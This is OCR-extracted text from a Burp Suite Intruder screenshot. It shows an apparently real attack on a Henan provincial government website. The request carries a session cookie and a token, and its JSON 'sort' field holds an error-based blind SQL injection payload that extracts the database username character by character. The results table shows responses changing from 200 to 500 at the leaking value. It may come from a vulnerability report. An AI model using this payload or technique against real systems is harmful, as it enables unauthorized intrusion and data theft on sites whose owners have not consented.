 攻击 保存 列 56. Intruder attack of http://hnpostdoctor.hrss.henan.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
104 813 200 61833 null, Chinese Phone
105 814 200 61833 null, Chinese Phone
106 815 200 61833 null, Chinese Phone
107 816 200 61833 null, Chinese Phone
108 817 200 61833 null, Chinese Phone
109 818 200 61833 null, Chinese Phone
110 819 200 61833 null, Chinese Phone
111 820 200 61833 null, Chinese Phone
112 821 500 395
113 822 500 395
Request Response
Pretty 原始 十六进制 \n
5 erupt: Notice
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 token: WgloTEhYtb4S2Tsy
8 Content-Type: application/json
9 Origin: http://hnpostdoctor.hrss.henan.gov.cn
10 Referer: http://hnpostdoctor.hrss.henan.gov.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=01119A51F497945CFBD752CA52D127B9
14 Connection: close
15
16 {
"pageIndex":1,
"pageSize":10,
"sort":"sort/exp(821-ascii(SUBSTRING(user(),2,1)))"
}
Search... 没有匹配
已完成